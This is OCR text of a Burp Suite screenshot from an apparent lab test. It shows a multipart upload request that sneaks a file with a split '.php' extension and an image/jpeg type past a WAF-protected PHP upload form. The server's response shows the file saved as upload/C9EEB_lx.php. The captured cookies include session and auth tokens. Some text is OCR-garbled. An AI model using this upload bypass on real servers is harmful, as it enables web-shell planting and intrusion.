 Burp Suite Professional v2.0beta - Temporary Project - licensed to BurpSuite issue
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.20.137
Request
Raw Params Headers Hex
POST /runoob-file-uplaod-demo/upload_file.php HTTP/1.1
Host: 192.168.20.137
Content-Length: 147596
Cache-Control: max-age=0
Origin: http://192.168.20.137
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrM6XDwLPBkTBiQMX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.20.137/runoob-file-uplaod-demo/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: order=id%20desc; sites_path=/www/wwwroot; uploadSize=1073741824; backup_path=/www/backup; p0=1; p5=1; p8=1; p7=1;
memSize=1824; YmVV_2132_nofavfid=1; YmVV_2132_smile=1D1; serverType=nginx;
YmVV_2132_ulastactivity=5263tusiFfKJIGZbmz%2FQ1d1Xyu1mPJn15JTQ9AQBf1r8iYZRIWM3; SetName=; MX3u_2132_nofavfid=1;
MX3u_2132_smile=1D1; MX3u_2132_editormode_e=1; SetId=inputPath; ChangePath=14; path_dir_change=/www/wwwroot/qqq.com/;
default_dir_path=/www/wwwroot/qqq.com/; depType=0;
BT_PANEL_6=c3a899bf-768d-4e8b-9694-1718ad82f137.Jo0dDYVvShDWKK8WN0VYAERjwis; cpuCount=2%20%u6838%u5FC3;
diskTotal=1878; diskRead=Read%3A%20127%20MB; diskWrite=Write%3A%20186%20MB; #memTotal=1824%20MB; #Total=34542;
cpuTotal=4557; cpuType=%u578B%u53F7%3AIntel%28R%29%20Core%28TM%29%20i5-8400%20CPU%20@%202.80GHz; rank=a;
MX3u_2132_saltkey=BuAp22JM; MX3u_2132_lastvisit=1558750587; BatchSelected=null; form_proxy=%5Bobject%20Object%5D;
vcodesum=10; MX3u_2132_visitedfid=2;
MX3u_2132_auth=e7bdq9430fxDHahLD9ITtkS7%2Bfyhwm1tATCwkQMjUBSIavrM9wVIFB0NEpHDsNamaJzLgtocojyPyMHlfs3P;
MX3u_2132_lastcheckfeed=1%7C1559383004; MX3u_2132_sid=iNAGi4; MX3u_2132_lip=192.168.20.1%2C1559383004;
MX3u_2132_ulastactivity=abdaFOHsqr%2B6jWk8%2Fm8Cdae09Rc3uD9Tu3SLElh6n7ZKvGeKw8yR;
MX3u_2132_st_t=1%7C1559525461%7C45afce720f96d06742ef3a9a8f85b872; MX3u_2132_forum_lastvisit=D_2_1559525461;
MX3u_2132_viewid=tid_7; MX3u_2132_st_p=1%7C1559525465%7Ce9bba2be326eb4451605ef3d8ee7e64c;
MX3u_2132_seccode=16.ee44e26a2badeaacbc; MX3u_2132_creditnotice=0D0D0D0D0D0D0D0D0D1;
MX3u_2132_creditbase=0D0D49D0D0D0D0D0D0; MX3u_2132_lastact=1559525470%09forum.php%09image; force=0; softType=8;
request_token=51240ac5365c1784f40aede59d808165; BatchPaste=2; Path=/www/server/btwaf
Connection: close
------WebKitFormBoundaryrM6XDwLPBkTBiQMX
Content-Disposition: form-data; name="file"; filename==C9EEB_lx.
php
Content-Type: image/jpeg
JFIF `` C
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 03 Jun 2019 06:08:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
X-Request-ID: 001ae19313703fd7000e6266ad24acdf
X-Protected-By: OpenRASP
Content-Length: 944
147310上传文件名: C9EEB_lx.php<br>文件类型: image/jpeg<br>文件大小: 143.857421875 kB<br>文件临时存储的位置:
/tmp/php3kRAQD<br><br />
<b>Warning</b>:  move_uploaded_file(): open_basedir restriction in effect. File(/opt/rasp/logs/alarm/alarm.log.2019-06-03) is not
within the allowed path(s): (/www/wwwroot/192.168.20.137/:/tmp/:/proc/) in
<b>/www/wwwroot/192.168.20.137/runoob-file-uplaod-demo/upload_file.php</b> on line <b>36</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(/opt/rasp/logs/alarm/alarm.log.2019-06-03): failed to open stream: Operation not permitted
in <b>/www/wwwroot/192.168.20.137/runoob-file-uplaod-demo/upload_file.php</b> on line <b>36</b><br />
<br />
<b>Warning</b>:  [OpenRASP] 20002 Fail to open php_stream of /opt/rasp/logs/alarm/alarm.log.2019-06-03! in
<b>/www/wwwroot/192.168.20.137/runoob-file-uplaod-demo/upload_file.php</b> on line <b>36</b><br />
文件存储在: upload/C9EEB_lx.php
? < + > Type a search term 0 matches
Done
1,218 bytes | 3 millis